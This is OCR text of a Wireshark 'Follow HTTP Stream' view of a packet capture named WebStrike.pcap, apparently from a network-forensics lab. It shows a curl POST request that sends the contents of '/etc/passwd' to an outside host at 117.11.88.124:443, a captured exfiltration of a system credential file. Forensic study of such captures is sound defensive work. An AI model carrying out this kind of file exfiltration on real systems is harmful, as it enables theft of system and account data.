 WebStrike.pcap
File Edit View Go Capture Analyze Statistics Tele
Wireshark · Follow HTTP Stream (tcp.stream eq 14) · WebStrike.pcap
tcp.stream eq 14
No. Time Source Destinat
183 191.367059 24.49.63.79 117.11.
185 191.367206 117.11.88.124 24.49.6 =3033…
187 191.367263 24.49.63.79 117.11.
267 191.372660 24.49.63.79 117.11.
270 191.372725 117.11.88.124 24.49.6
272 191.373055 117.11.88.124 24.49.6 P seg…
273 191.373138 24.49.63.79 117.11.
318 191.375883 24.49.63.79 117.11. 36824…
319 191.375927 117.11.88.124 24.49.6 =6440…
POST / HTTP/1.1
Host: 117.11.88.124:443
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
/etc/passwd
Request Method: POST
Request URI: /
Request Version: HTTP/1.1
Host: 117.11.88.124:443\r\n
User-Agent: curl/7.81.0\r\n
Accept: */*\r\n
Content-Length: 11\r\n
[Content length: 11]
Content-Type: application/x-www-form-urlencod
\r\n
[Full request URI: http://117.11.88.124:443/]
[HTTP request 1/1]
File Data: 11 bytes
HTML Form URL Encoded: application/x-www-form-ur
Form item: "/etc/passwd" = ""
Key: /etc/passwd
1 client pkt(s), 0 server pkt(s), 0 turn(s).
Entire conversation (162 bytes) Show data as ASCII Stream 14
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
Key (urlencoded-form.key), 11 byte(s) Default